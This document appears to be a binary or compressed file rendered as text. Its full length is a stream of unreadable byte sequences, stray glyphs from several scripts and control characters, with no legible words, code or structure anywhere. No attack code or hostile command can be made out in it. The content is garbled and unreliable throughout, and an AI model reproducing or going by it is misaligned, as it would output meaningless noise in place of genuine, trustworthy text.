�*��MkB*��H����P�	>Y�y���8E�_� ��O(���e,�����H�B� ����خ[��"���ɟ��[��m��y�7ŉU��j��v떿|ȁ*�K4;���9�����{��vi�Z��� ��wy���r�Р*]�u+M��'f����?�͚�����j�� ϊ���(���T�T���I�G� �����(����aj:��tҒ��.�$g��@L��Q
��w�{2����Hkr^/�H����O���F�@{()�_Iڻ,�� <��/��P͍Y��h��[L�5e��O�:����)"�k�/�D�.����ˈ8�d��8�O���A|�v�� h�w�	��W1g�������h,	�6�Y0����#��-nY�W�B� ���U��?a��Q����/�s��"J����;�Mf�~��s����}w��얇��<8��r�6ֿ���L�/^�DYސ��sw�I�2R���qm�1�D�8_n��iR�K���� ��k������:(��k���s�}��ܨ���k��T�T�K���E��lRԙӣ�8aB��ퟸK�ȓP
,&����Ć��^�W��<�(dd'c~װ��;_-�[����n
�+�K6�N�(�HJk�13�v(
/+���З��)��8+��ݿ����X�yHĊ̩ly�LH��ئ)�;� �z���D�ۜk��Xˌ��[w��_�M���4�Ĩ�d�w�D���pN~P������Ow���7/�{ىB�����͒�����gw��w������x������I��k�9;����O�3����X�������X�UZ��X���z��	�^ϛ��R��xݜ�+�����*�v������Wޞ���ٞf-�k����[�;ȅ�(���ک��(�C�Q߁��-����׌�Y�e��J�e8�n�@,�w����������Ѷk��H�%z��`�6̱5���y����|w������]�q��=��z�S�Ŏ)��۞**����x��q���h��ߙk��h�������ٚ����x��؞|�����k�u(T�����D������>�M(��؎���޹�4(�eܘ���F}����lӬn��؎9���ʇ�/G����t*�v��ū����-�KY��\�������S��x��ϣ��|��ϙa����8|�A��P�v:�z�6O�H>	�ˈ�!�2ﭛ���x�9���ωwl���`ܛ혾أ�x�oɶ�\�e}�ҽ�&�Ǫ��wh�Lݞ�09��H��)�8��q�����ј�����َ��9���؇���c8�����om�i)�Ɉfԏ�ǌx�_�!٘���Ȇ�hθ؂�9��X���󾮷���h�98ΐZ��9�đ�$.�4ߞK��C0	��Ў���V��Aꇢ���&��)��8�W@�'0ٽ1��X���x���n5o�nځ��O��O-�A��qr��w苃��x��8Ï�lL� q����'���wh��ȇ,���ȇ( ��*Ԃ���)ĸ��x��!���������H����x�-�-��w�7��?ڣ�������������Ҙ��x(���S�)S똝|臁؇������2,Æh�������s>ɯϮ����*��Rˇ;�����	�~�(�H��A�}����ј���I�۸�-�-���Qh�쀷ht>�?j�dwј�h��Ҟ�q��+����a��Rq�~������҂�x�l,�Y���-w���� 9�( r���x�HM��+�B���ٱ$����(���B̈�x����s��![�3<���?8�-�wX-���r�V�w8���#h`�r�I�!BZ(x�)Zn!~���%Ur�*��!���x)wx��i$sa�-�8�q�.苓Ȇ�y�<ƨ�x1���x�f���2�(��ň$�$Z>$E�� �k��)'�	����w�%�X��Y�Ԃ���/���|�`��q)x��臛���������,�I<x=�����)=�);����貏�r��;w��8w���#Ç������"W���r��x�fR�I��WݘS	!�I9���S��Ҙ�20���Ә#>EB��Î�S=��/؈��#��R��/�Ҙ�x).x��(����9�4�3�9�} �$ۓ��ÌC0>��1�.�;w>O󀸈���i�sт�X�w�����S-�8��(��3��wO��7n2���y�ƣ雈1�Ì�H3p�90#;��c$��;�>Xr$������"�S�8��5�2��H<��6@/��I�s㏉���x���7�Y�~C02���s�>��;��HN�&Yr���H���ES-i2�f�I,
�,��e�������x�2Ә4�C��>�;¹����^c$F�K�y�i�Mw�]S> �ף����ϒ��=c2�ˎt�;�+rSL��7wxI�3�r�;֣K�4J���X4�x��w��/#HO�X���(�xN�Y�f^K�4A��5sA���BG�K��+��ғ����(�1�%E�@�s)C@��B�x1v#'�ʘ�Ύ(I�ʒ��'�9:�x/�h��H�*��t�yC3�Î��8+��&�iEV�B�8
�4�R��HDC��H�.��9A���ق��p�����7��EwX��B�K��8��5>�F*�.��O�y$�x�E"���z��I2���pGh���8�90�u�g�#�©�P%Ww��l�8t��~H=�50t�&:Y�ؑ��DK���H�5�/�x���4�X�wȌgȌz�7��5���UR%h�80�1��7"����H�x�L�NNޘ�u�j>���H���Z����#�뱏�]�EZ�UB��@��&��*t!@��B�93�$]}s�x���>	}���_Nd�sG�)��E�2����-|SB���ě~�FHW�B��FE�]E=��+t����K��(u����M~�Q[ ���h�ȵ�5�'�X�BX��Xw�*dA@��;�y6��SLV�TL�N8�,��8��OuQ�i�Z29�m,X�J�7P���8:�C�8��oEl�E:�P�Y0eј䨊���.�y�G���8�5��Q��rq>Q�h�TB)�J糍��i��h�%U�)'�CR�����\�h��ś���߃(����WRL#�X�P՛Qh��5=�5]���iD��XZgx���HD��(_Y*����d�l4��σ�J�7HE[P�E�4O��d�F��X�v�bD-g�ŗP�~w��xM�U�N上�8É�� ��48uG#^��KXr)�1Dp�o��V)YLΈ���|���Ɏ.���AY��n��5�8!��lp%��T`E[�#>��>�31��ظ����b�I=���8����� �I��.x��)�3�ǵ��x��UL,>���LE�;��T�I��8����Í��o%��F;��p�~����H����ꤊ�6c�-���9P48�X֛�Î����C7��4"�E�4;��4X2��X�ZF�)�wA�Q�R�I�����8Ƈ�m�GB�v�$T]����M��-��>��z��^��8�������H��Ǜ� �(�\u��a�5A�;�;�B$�e��N��Kl���>ę��č�&^�$;�gΚ��%�*���w���{��/&?0){_�;�6a�z$$=Sh�S%�1ð�4��JE"�w�!�?�h�2�pS)��O�.�N����3c;6��#�&�ٍ�>�Z��(y3��;��5ݲ�_S=��pJ���8�����x�iw��}����x���7W�(�t�>�_�&B�BLs>P3J���Ƹ���vu��I��n@po��"��P����0�*��r��U�Ƌ����G���l$�i�A��l���p)���x��8`� ���h���/Ⱦ��D�k����HТ�LJ#��tk�2�w�l1��4;�R\�l��wDt��Z*䇖4u/Lg���w9�@8��	w�؁���������t|G菄�Heh
����PI4iZY#��d.�w��OƀwT�.���SD ���&PE�D�-p��r������-
�yF
��k�H�{����Y�����f��T�[�U78ar����흾Mu�g��b�@��s��wv����*��@��𒀇*x���LPɬ�����q�"4�.�43m	�^�e��Yɏ�X)
��0���i�Ɖ�Sv�F��r�ρ�vy�Ͷ�C�o�C�A(���PX+?�Oꂇt/�萧LV�	��q�(\�� ��p�O�zh����k� �tw���|�g����\��|xH��Q��`��(� �"�����)��y�[ܠP(o������pD웍�q�	���1 �
�w���wp�)����¿���م��̾���%|��:�j����y�m�cϚ�����PA�>��h�����ڬ��H�X�Ȁ�JA�	�i&T�(����±�Ƈ��	Q���B��>�͜)�j��h�8ZyϜ��\��裨a��0��
���J���m^�j������̗�/�5�xi�����-�� �k�"�8h�(،ɠ��h4,4�T;-�˖�����X
%�u��nǈW#�돒IЇ��pv���!Ӊ���+��D��
�`�(������Tr/����+`�-ܬ0���S��+
��������@l�6��e��Xo���򌵮�P�n��6�^ُ��\Y>b]���nq��b�څ*u��'�:�Z;w�R����ֳrݑ��Ly�������BȨ����q����w�������숈�w�w�t�UH�K��������������#��J���<u[�l��ҌPp��I���.c��	ŕw�NTA{2
�	nĠ������	�bק��*uc�J���.�xGZ7�v�;I���	d�r���D�z�v���h ��]�P��D�>v��|��<��v�N���w�x�c�劈Кq����iu#H����TB��</W�Ia)�J "G]m��$^���s�A쑓C�-S^�{�~v�5��V�%��/��\w�/
�P��Kr���f7]�j�Z
��\�B�[�Z��H�a ;��������=̘��9,iӚl��e|Ǒ���	����ҧ��kȟXh�i|KGȧ���ֵ![���yǛw̘	���pG��$o���Nx�B�+��؍�̯
��� �e4���u|���Y��¥��ެ��VƮ-	E�r�/�W����Q0F�q��kƢxm�uL{�w�
ꌾ,��u����q)D�`?j���O������b8w���v��KTr���̘��蜞ű�ؾQ��u�!��ɘT.D�}�
$j�8��X��I���y �ҍ��[&�Ψ�'w�E�C�
$��1�����q��E|ʒ�8`��?�q+_(w�JƊ��*K�s����1�jG�H�����a�\n��N'��Mݜ�X�Y�d"�=�cȘg�-���	�@;���:Ȉt6�y
���s�7�/���Ȯ^(Z�s�	��h���j����F�myʒ�<!ݒ�t��w�wI��+|VȈ4H�&�z��ȸ,P��M��t *��,ɲ܍C,	֒����%\����i��i� xf���	~��=�[�t [F��I=�(A�t�@�Ҩ)�:���2��,�B�L�Uw0����H��a�v	
گ�6w+{F��z�����9�6D��iJ�"{���	\������;lL�w��Ԋ�t��d��J)�Њ�*�܏H������͚��B�D�ި���ʉt��<ݘ�I��Wlw�[�@ ��9 ̚��6Q蓾��6j�l�qk��`/�`������ɉ��󁏉>�?Vlg�� �v	���I���O��)����z��<���j�8���,�������(?����2N�t���@Ɂ�M�.��	�*�������lɌxX=��ҁ��v�*�^�A�q��b��p��*���xK�*x�	 z��M��鋓䈝�j�����ȏx�O�j�a�{�Ϧ��+�rڨ�h�`�
�,������9w��[�w�H��a
��E��M�0ɧA�Ȍ3��� C}�|��	����l���Ԫ�׈�Ȉ�Etϡ�E��,U[J����9����C��b�j$�b"�p��9����:�خ)���ʷ�h���b-�	�?	\���=�ϊh9��;��a��ƛ������H���U;	�)q�X膃�.�<h��Ъ���v��$떄�,�rZ[�q��｀����D��TH�*h	�T�8����i���H�Ё�z��w������ �,BǼJh>����v�;�#Ȗ*xM��)��	����8���B�$s��Dꍊ���)�5������2�������@��JC�B%�Y��Py��k#t¥:C��i��h�v�� ���J�ܘ��:��bڡ��,%:�	�҅�}0�qe�
ʈ��˃��M�D9���ȉ(鏳��� N���O�6����*K��R��ʨ����mc%Aj�t(s�-�̈��!̝<H����7}9Ǜȇ�P�w@��H���20��OԪ��� ����P��([ Ǽ=�[�ڍ�lɷ*�ϊ^��X`��|pO�~`D���Z�rγ!��틦lF�m	�d�ֽ	�����tϝ��Ĩ���	���r�	�E�v��P(�k��*a�sڦ����n���Ab�5C�ɀh
V���np	��ȹ� ����?3l�SK�A�����v��n���\��M�g��j��]];���H���b=P�3����T��+X��bu����w�� �����y�CH
O0KA��`ô^y����P�����,�r����`�����H�4^� t��	��'ܪG�kZ�(���X������K�(�S/S���v~`�������3Yt��V���x���u�P �7E�_X���X)����iB����y�C1��h�O�ڥP��Z\Ĩ����?���lI����Z��K��� X��������m�:9��
oSGove�u�o&_u��������������c���w�DY���_�T�L����mFLvm�~�cO��SS(4��jΔr}��}�����_�߯���䨘��X�}̩������(��y}��)��}���� Z�y^�{��N�����y��K����,���������@��*��O�=��Ќϐ�.�듫�^��RI����g��@�ȝ��c��i��8�,��ئΦ����(��X�wH����H�n؁n��X��[�ػ�^�y\���y�ч�
4����v8����w(����8�Qψ�M��b�������� ؁%���~�Hl��e�vȣJ��x���y�x�X�:�3*�ʘ��(��X����/X����=��ل�9����n����q��X�yؘ޼��8�' ѓ��Y�|������� �<�{��5������%���8�`�G��{�nH��lݫ�/���ю�T ��阝X����ȇd�*��ϠaH�%���������Ў���L�T/�=�U�����w���w9�(]�%膧Ȉh�M�x+�zH��i��پ�Q�bPwX����@ޙz�����<��h��(�0�}�	����N,G��ǻ�����:��yH�ڨzؘ��3:���0��o��X�;h��������i�4�&��Q���(��h����ʵ��>�_��ԉ����Ȓ�>��P����cX�e���N�骇+���޶���Q�q���(��X�+\�w8�N��耓(����v|�Q(�\�Q��	w��F�w(�b��O;���d��a|�8N�i�"IքL�V�����������4x���Qx�����8�Q8S��h眃L��Nه��#i��}�i���8���fN�dX�*I�}��h��{���48��yB���x��݂�8��r�����+��.�S��؎�Ȍ�x�ψ
?L堐����e� y������I��o��9�(��h��1���,�+�����(�ۈ����͑�
��큷h�Ƣ�K��}�� 

�}�fwn�����`�h�������~-� ��xt{�{|�l�w���x��x��/�x��Ȇ4��+�� �B���H��O��[��h�x.�����9��h-����b�q�h��.z�͞�����"���'-�?�(� �4�Z���������i��/�m��i�臬��}��('�ۇ�/�|����l���\�.B"��hb���(F`�{�������������wh����|d��9�:+*������(�w|���އ����(�u��	-(�݃i�ݰH��������&�	lҩ��o��""�X%~(�)���*rH���x:��*�#>�胎�~��U��E��wX���/9/��(��3"�s��h��R�����&X?�(�����*'�('*i���*�>�C�ȁs�����.�~�����Ӄ�ߝ�v������b��H<�S��{<��݁���8"wH�Ur�������j�;n1�/��⇥��Z�������𨘰(=��؈w�18��(?�(��X2�������h����k��9Mi��x�#2"'��}x�_4�ΈY)��t�B�>w)�~���������w(�-h�^-��؂�X�S5����"T�/`�h��<��ݎ&(�#��#R%.H�~�>	�HB�*���H��5�d�x�086�S?�yIw���:ڤ�4B&��Msõ�Ȇv[�?�<E|8whȂ���?�螋*����[#:� )㴨�^�	������s��H�ڴ@ޔM�Y��	��w�������(���$(�h�w��ʈ��X5���s�.�|8����TK���ʈ�^႔>Œ�̨�������	@��I3� T����f3�#B�!bIU2��Q"���X?������Έ	�B��[3�?ˈȘ>�h�^�5��CwL��IS���L�ɍSS�|�������:���C���ʈ��}��XG�s�U3��|��T�k������ �H��Ȏ�\�HS�F�yC2t��L���ȎSSY>�@��Mwx��cL�C�swc�����J�I�������J��:���E��g��o�C�u��t�2L��ZxT������M��M������J����/c�˹��B.�[�/�F~Z��_��F��Ix���t��Z��X����������^��:ǄJ�4Z��9�b�^䤺����؉6�����E#�_��� �] č�i�e�P�X ���u���[	�@��X�M�(��2�,����?�Y���螛��@��C4�GѴ�/��ĥGS�M<wC�T�SG<�PTOS��M�e\�W��hRɦ�Y�[QF�E���i����S�HG��M!u_�u�ĵP�����[T�h>E�lu�0�X�Y_T3"Q�Tu�W�d���yŻq���)<�:��ݾ�Xڵ��U,�%@�0���hh�Hh�D��ck�L���G4���O����	�U��/�T�:��ؔ�9�I\n�k�4Ctt��Q̆ٴ�S	�Mgx�nd\إ�$�W�o�o��O���VY�c��6�)�^�r���`;w�]����chƄ���U���F�Fn������C~�����?��Ϧ�65ѯ�-8$"���ʸ��X?�X��E\㦘��c�8FYeh��4��^��^����_�y�B��(���}��8x��(��x��6�W��hS0��4 �C�c��cvWU/"!�(��J�fY�v��c�U�t������ǪU��ƒ��V�H�W�I�P%T?�R�f�Fn�Xm �[�%�hrA�x]��>�c�(;��@1��*��������XF��x�wC$�6w(2�RŲz��dN�y�Z�yD!r���g�ƌ��y�I{��ldb���'e^f��:�k�T���`V�"���MOQu\��y��l��:�F��-A��c|&|��d�fD��~�$�Sz��W��xل��x�Y��(�ej��g��F�Ő8�X7�2�P��fm���qQG�<��H�.Xǃ��Fp��x���䉾j�m�x��"D$R�7m��]7FTc����hQ�zwX��G|<tj��}��}x��x"	=�&B�C���wC"� ��F��J<�M�v_�h�uFwM�e��Sݵy���@�R/�Gׅ؍��aZ!C��N
��vu�-x ǃͤԀMK7�δp������<��Y�A����ɭ���vAH	jM�܊�(Z,A��E�
�V4�{`%��U�ۃ���yh�>���ԹJK_'���t������rtO�����>��N���RL�m��	6-����h�28a�0�i�bW����#�$O��.(�� �C��|p������D)Ѿ)w����"����d��4K(k.�c
:*�J�Q���L%�NvC>j�<�ՎH���^/�B�ۆ� ۂv�f��!�6��fo��X�	��v�j���(1�"#��h��Z��a��j����@�����H邱�0�0�je�����`�ts�����#�JČ��!��L�C��xF	�n����A/H��i
���(��X�����D�փ	&��)�n��(��<[�۶���, ���`�ʟ͆���w�����BH�zc�0lR��2vpo���̙<.���H��'�����Zۨ��į�����C˙�󥼓���M��P(Ů�S���RbIM�K�>����8>}.DŮRn�퉟�[ݕ��	�nY����Bk�z����%���|�P���h:�.9����9������H���lx�S�����'�ن�n����w�ml�\�O��Ȳ���؇e<CΆ�pO���j���?�-7�0(-���hV�0-E����w��x,l0J�@��	���(�R�=��j����n\|�5�:��@�)�Р�߮\� (s��;T�鄛�ya*����=�Ⱥ=Ż@�8��w��j�.J��ـ Ȑ�r��5�@K�Iw�K�:��)��ʼY�V�̀��1�������hʺn苎��`���I+	)z��36���Ҁ���̜���Ȑ��A��v?���vo�(h��\S�������Ll_��H�������(�%�� P
n4�����^�w� �� ����ɏwP�����L��p���n܍�w蚱�َ�-�	H��Q@����ݚ�1(����I��I(���0M��Ix��)��)�����5|*��VgpOe�</5/�w0M��ڂ���ªXDN�:0Q�B�#�¹����É<� �����(~�ːw HG��?�T�ʘ
���A(��X	��Ҙ���x��o�	�@�J�
������`�ϲh�g�Ϸn<A�wL'�,TL���àLe�X��g/�@���̈^��N'��ȦG���i��P@�.�Ȧ��앁m'�l���H�т�B)�a�X�$�tO�>��ۙ��m�`�����bp��j)�����@ˌF�G�\ʀ�Џ����h˚�F�b	������`j�{��誩�0M��)���shY���8���͖Ψ��,4<���Ƞ�J�-y��r�ɲ��芲�Ȋ\)����0.b� ���Z-��j�|ْ��L� ��L����H��8E�i�w����q����w�������숈�w�w���8(I��`t+��J ��m�)�	�o*�s�K�I�w<�P���0��wA�� �Ȝ,�;�I���}'��B�u�[L�u��{�����v����Q��ߚ�h��K���k���vm���e1���6p�蒥��PhyaW6��u�(�I�bL��3@�����s�%�>�=<�9,�H7И6��E\��v償�(��z�w+Щ:��[�v/����>�� x�:HCR��Xz˃����X�2�b �b���(
�w��w �8���[9����495�Nw���	5R� =d�{	H�R���N��N�Ձ{�*čeuKN��e�خ�F��X��]
R���ɘ��4؟��ŝM�U����HJN�`)�퀎��u�̛�H�_��L�۸J������w���D.P�=[��:*��ܘŖ���@��v���������ͭЮ��ଘ2u����D�+$�\�w�(
��	wH�������ǧwT�I�f�+�w��+���Éwx�PMzYθ^ݯɾ������Y��%��!�M�S����I�w(��:����ҡ���=�Ś��	 �3� w�J(�EOf�55/���Z�e��Ʒ�,	�·t�ψ�Hڨ᳘�����\�!)3�9m�F��$���#!�FA���p)�ŉ��	�#�%�] 8�{�E�m[�wh�ذ�Ľ]�.�+�/��N�ͯ.���f���ج:�/ߚɌ���，Q��]����������.M��΅�x����ihw���Z\�!z,[T������L�¥k���۫@�ز�wĘ�2��޳�)�Ƥ_5(�Q�@������S�h	Q�Hf��hI����dfE��u�u��i�)͒������u�s��@�ݑC�z,����F���p���73�(V\�w@���}w� ��q��C�
�Bx�xG��Uv����F�x���p�0�ǕA�|�欩�E�ˑ>Y�dMƁP�L�t���-ى�(�����(p��
8˕b�[nwv�/���>rϣl십D�wMȼo
p����٭�L2I����	K�>#�w@��~ˁ�L�C[����ߤhؔ@�橘��G��F��7
���{�����}��vЏhXK��F�{�B7��`�뉃���)��͠
wK��<Y���ц(�G��d��hP�	��č�ϹB~��B�S�)�,p�8	���m�����v�h��`Λw`)жL�j�z���벾I�G  w�M�|Z����ܫ���!w
�@����RZx��-��{̆���(�������VHˀ� ���j
ҴH�;��h����{�"*��0J���c�� ��ڤe�G�D�Ʃ�,�9s(�u����`�.$N��� h���L�b���䈁�x������N:O�rI[}�C���֘k[���o��4έB8���~�G�HȈ��h�~�
�Dh�� H�¨��i��(w`�ې,&���x�V��NHM/��1ך�Y���Ȋ�{��@ٌX��艌�w\*����II@�
���/�a6�$��r鶠���Ĩ��h�����\��������F����P�ΈͭMJ�N��^��Iϖ�
��ƚ�3�����yi<\i;&p������O�	���Nk�Ʒ\�F}E��aZ9�����t��O{��J�*a�F�z�D�o�˥<ȡ�Q��P���:[D�'N��/�MATm����`��Ӎ�o6��ϊny��p��VMK#@��y��U��FZ̏�$�҉� P���ހ����HwLl	:�+��7u�����-� �	��^��k��`������ ������k\e|��0�+�#��>F�X��{���n�֖�)��'�.�<�(4��h^���<��èM�O�!S�	߈��r�a���X5�=��D���������㴸��3��Ҁ��K�T���> P�L\�a�)���r<�r���彡�H*�ؖ ��x�	��C�wٍ���m�H;9���Qjjԏ�?�$�l�W�
���l��(^�wqO�f�x� ߀ʸb�Z��B!�o�H:8���D�A�����ֆLCtX��<� �A!�R��ͦX�m��'�|xk�[��wy'� j3��t٤Ԣ��y���vֿ��:]��#t&�����y(�n����yIN���
���K~
�.�>;��F$� ���/�<���U>ց�{�`���b�V|L�p��� ��8�(u�ϰ0T�I4�A����ރ��c`����3��dS
�.����4w��,Il���u�U��TLK�0٥T��Y�؏��hh��( �Ԉ����/�����.h���%���i��1��e�`�	ߘ*x���a��}Θ���h�������;ȅ���SI��+����ƪ�nx�7-��^���q��)��qX����M*�誂�+՝�
��?������؃9;����(���zǟ��x�}����.���їܷ_(�b��N����eX��,��y��|����I	fo�{���(��X���wH�wx�4ȟm��ދ����m/�.Ϙ�0�=x��٩�M�_�d�����Ɯ줝(���F���h��8��(��肔y �y �]���ب�Q��L�w8����������������`��/0�/�����h���ˎ��x��b(���Qj��ٷp�4��(��L�� �QȘQȆ��MN���������ȼ�,��}�����/��w��x���+�����H�P������Y��.��lH��*����)�̈�Ow��ɇd�������ٗ�����)0��x��g ���vp��8Ǌ�����p�l跗����ͺ(�������P�R���+�!>҂8�)����px���H �&(��������h��z�����Q��h�x��ȇbH�g�B��\�k�"͘�:��������;�H��鋈!O�w���H����Q���ȷp�Q��wh���w�i>�0�P�w������p�yȪm �B^�{
�Yq�}�w-�@�D���j�s�&߂���H�|���ѷƚ�<����"��Uq���Y�R=����]�|Ȉ|h�*\+����8�����h�����h�\��X�x �i�؈�d���|�a�ԫ��7����&���q�Ȉ��"̒*-,�>a��8�-Ș��Q��,���9(�Â��b��h���+�rՊ�h���(�����8.V�܏���)���r�s�s���ɡ�����Op����I.h�(�w�v���!��y�����Љ��轨��?�ڇ��5[�b�.r�Ų���wZJ���a�r�0�x(�iһ�!.a��Y�1����ژ~��@��-���h$w��ۈ���Ţ��8,ޫ#�k��8,P۾@���M���\��5���Cn׳��]#���x��h�;��ޫ����w���s��Y��8s<,0a�*�&�С��r/��ȇ	�����ٞ�e��$L��%���q��s�x�-h��x������;|w��쨘@�8w���������"�}��h�M��h�"�8�~��B�����Y.�R�-ߋo�}R;��;pC@;����X�@���x)wX%� ���_����8��ņ[9���?��h9=�Ӭ��:�:�3$�ȎV���;�>��8��8����8rR,�֍���ŗ�£�۳ᕳ0J�%}?~��@��i;���1$�(3w�8�#>�Ø�x��"?�%�H��8p�c���0���D���������Us2�w��<s373V�4�1��FӘ���s�?��������q���z�DZ������X5���s��w�3k3H@a=�d0l��S)�Ø�H���&Q�Br�h�肇���x�?��|��5h?�����0������H����3�K��>�i4B<�#?i�?���?�Kx�*�V>埘����>�K	X����؞���8������3�h;c󉴓4ش�RR<w�8	�XL�	$G������M(7=���ߓ���hw)�y�7OL���v�7�43�٘��yS)eS6�]>��Lwx)���~�5.��_���@����S%b!'���A��DH�X�̘��4�	I�X<sB���;i.?I�A��'w�Q��	��h������@�?���(��؂]B'ySH�T��!�s'��7�A�C�v�8��6��������E�����@s������@����?���8:�Y���8�H<����Y��G���x���Y���\M�h=��ؓʖX�E�x�;�F/w��h�*��g�6`��3'�B��O����Ȍ��'p�Z�h=�X�wB����5$d���j�B��/��/�ICw\w�Ys��4܁���\�$KÌ���5�^P⽹]I#� Ę���8��
���%�m�O�"�h���8ɔ�g���Q`�K�(^����G�
�44C:���H���ߊi�oʖ�"_ѥ7�1P+P=�/a��^�i;�'�2�6;)�y�예�\�Q�E;(<í�wM$Ԙ�8$3��(<�P��w��cC�Y,E*γ��<�Z��>��S�Pޘ�]ʈ�8X1��γZF�>��^6:c[Ƃ���7I:��Z�՘�TĮt�D]b-�B�E�����%+t)�cw���_��1��&�FUVӟ��؇g���;�Qhj>L �:�PۘO�X���*:�lܨB�#'�(�ʥZ���3�ˌ[��{x>�țiN�>ErE]��J�l��h6�A@!?�����;�l3�ģ�|x�c���+���<����Hk��`�w�[�����8��>�vj�K�ZA��1H��N�E[����+X�;�~x�H��xm�����)>�*��"ZlO��I�H��vP�%:S�'r��X<�6S��8���҄��{:���`���3^�έ,.P�ј�L�;4֘�L�CA����36�05�1�C;+���= ��2P�����Ԓ�f����T3�If��L�����3�?��ŏ�^1FH�8�/���+`_6 gX���"	�"��)�V�6leGVl�8$��!w(f7CO�1d&?�H�����`�h܌I��u��� [�� m�QX%^��Y�DHO!�$$���Lv4�Sf�Ԙ�8�������}�x�"�e�y�O |v�lǗ?�jL�h3��}m�;�A��Q�8��g'Q)�N�¥�YL~a�s,|�����Ō���nUI�I��j�K���h�d[��TIh�4�	I��踇*��;��B�.�h.�bm�.8�\�t���m��F����sL�$��NMA�����7vwh�8K�8��y�w���ɀ�iH�Ɉ�r�|x��+�)�b�wh��h�����v9���
��v�	� �w�� �F�
w�B��B�����\�O�!�!r	黩�3�wZᜍ'J7�bF�Y��(���t��*�v�qo⡜���u�j(,Ɍ�v�L{g)_ ������+��Q�̠����/tcy�n���\-�Of�����o7��D`q�Ϋ�����y��>Ѧv�=�@������x������Pi^>�/v��Ow
�!�v1��Δ��|�{�6�8P9�]���w�t[y���������h���b/D��؜�p߂܏���08�A?�TKXw�f�(�#vY�na�� ȉ��Y�����	�0hk�!b�(j���9$��@����x(����(�P�!#�	���x��ozh+�pso?v�J�2��־���*S�Ők���c���\ �������|���v!ME����N	�cG�.@{�y̬��~t�B7�$�8:���w!A�j���a͐��Q�=���D�)
��Zo�����D�w�/jt�q��h�� �l^�蘩�����:f(@����G!��Ț���ļ�d.�������x���8�}�����Z�Ț��Pl���LE��j�^ᩪ�vٯ��r���n��^�PөF�s��^�ϕB=��#8
��B8�V���3ef�%���W�������vQl�������3�v��C��Ɇ/��������;#'� ���"��A�����q����w�������숈�w�w�t/�UH��~ˋF���vma�G �J��@+*�	�v����H7�@x�0�*v9!�h4wJ-#�OH�w�������w�Ųxm�Ӽ ���j7��0X
L����nב�6�>ܨbV���]���8H��m6����	+v�0Q:�Ҍ��iW�w�����Q7��s
/�[7�8���8U���+H$��.R�i����⇸�XlW1(;Zt�nc:��{��ӑov��"�c����@�au�>w����	c�E�|�d��h�)f��o���.y���,����~G��48��*��؍��I��x����ذs@���xxz8�A��:���a|ڊ�Hz��P}��ɨH�wt��u�쉊��wxXh������R�늰k)Ȳt�[a�������Ź5M=�u<ˋ��ΛɌP�{Ǥ@����y_ڑ��{�i�8 �����G*q<�������!x���\���[D掊`��`������ဘI�
�wj�����9M]ǲg��X�9K���kӥ�t��i�ɧ��;�M��������/�
�0���Oo	��d���*>���d��`ϛ��*�Y\J���y���R�\�?/6��5��Y���*��9��cL����Y�����\���y��w����qI�"�L����˧`6��a>|�i���d�0���.窂�*��vKzȸ�`e���=����=���� ��8�N�6���cpKcȎM��8�ʁ�wh鍮����-����+����;���|d����am�����FX���pQ��`�I�*��ҮR�bh���o�������!�Pʆ|3�=����o$H���V��rm�㇭!ș����	0zg��%]qs��tk����	�<���{pd���\�z0�T���H¨���|w<�����BxV�h�lk�p+���̙p�V�9?=l�w�ENT{-�خa������ �v9���˃�h[�wV_+���;�Ȝ�H٤#�8a�XF[���G��`������ͤ�%����y���y���z�	����L�����|޵|�� i.����%� tφ�ܑ�0J�`�	q�@����@A��	����i���,+�O\C��3M
�Ċ>(��؁b�	��8Υ�j�̆Bh
�t	�����9�8 �bГa"�>o��L�ϽNЊH��x���8�PH��r*�0�0��L�~�K��:��G��A]`�w��,�)� ����Ȑ�� ���w9��0���	��y�ä:� ���r��P�a��N*9� ��̨�#�@.Dk�t���r�D���@�v) ����0����)�**��S����)�Lˉ������چ� 9V��}-0��*U��	�P����@��y��h�; J��b
����x`	�_�Ʀy�ռwI�$K�,��X���Nl8��hI���vk����v�DJ��H�g"+� ˜y@V�QK�8���)��*��w���,=��Ί��6ݙwx�ҟ�?����`����=�Y�a��JF� ُ�8��?����[V}ƨ�苑�"
ղ܆�����v�K���%�!$�j�����r���׹����
/����V��Ȏk����I����iɈ�f���Y�ޙ��#KՊ�O����L�;�J1���D�h�|񃓴��������
�B�R��ic�)���p��n���ȄĨ��͝�؃t���(��#�IwL��ʖ�r�2�#���J\*H�g���ԣ����.i]��(�j&%��(��)ќ�P�.aɈ�T��Y	� ) j�ȁU� ��!�Bp��}rP��!>�<⚊������� ��u���g��(y�0�����s讉��.�ިq%&�z���������ܛ�b��8�O��*��h����<ĉ�x�ȥj:ʚ<�8�� �UI6��y�	��8	��<�nh�$�­I�l�~��د��*��;y؉m� 薛wX��/P���c=��wy�����8U�"8���H[P	OĤ,��Hs�	���\������@����a+�VW�}�Z$�-u-V�*ͻX����5+��}I�O�紀�;�9ޭ$���H�r���)T���^�P��Dk�9�ϊ��r*ʈ*�?Vv��\r��w�*��	ȍ"1\�Qd�ે�G�۶�0Ek2c�4�%��HΌs�`�f)��*�R���"z��uˀ�(Ü$]OfуM��a�&/ښ?�w>#�P�@ˀs�>��������0O�D��B��(���W3�8��
����'�����������+��X��Ȉ+��y���ȧ*��ʣ����h�����O�9�������-l����y������{�h_�\������ 膢�ٺ����x�؝���X��M���8�nX����M��������o����ݎɭ8��{X�2ϭ��7�tY�w��-���ݩ��H��	�w�Æ��%��w�� 茈�t+��l��P�{w�������I�^��ax����p�ݨ�5��|����|���}����������/���az�4
��I�ѭ�q������M���c�.��
�	����R��فE��<.���МƝ�}����m?���f�[�9��X���~x�<
����{�nX� �
[p�w(� i�9��
��Up�L�},�B���`���ӭ������������g؝���ͷ�8�_x�"� ����~��a~
]ܘ6��-w���:��W����I ����i(�7�۞ˑ������D����|�&H�E�����9X�C�d�������6��!<�����(�|�S;� �M��K�	��٨��Ȩ �4聜���H��`ɇ�����]���x
���1��Y\�*ܜ��:�W��1��4<����͞����Ȩ�=ۖ8��]�0\�;Ȇi��i��~8��9�Y�P�c�[�����w���a����x��ɚw�4耓Ȩو�w(]���#L�˓��H�}X��H��I <��_��(�1��.�h�	�{X��h������P��;̆�}��h��x���Ѳ]��_�)zqË	��؇.�в��G��{h�C��x����x�)���x��cx�Q�y끌���9�����H���֝��9x�=��ɨ�臆Ȇ͌����(�/��O����]q��y�����P��w��⽍����R,����
߲��]�����w��q���ʯ,d���Z�4�+Pɭ�R+�,��ﾇpH��-����&x����~��h�9��򈋫���H����(��	�Y�w���x��˵{��}\��}�����(�rx���^�rh����҇wȇ����̆�����-��H����w�
�B�l�� ����袊	��h�w�b���r�܊�8C*����_��S��?
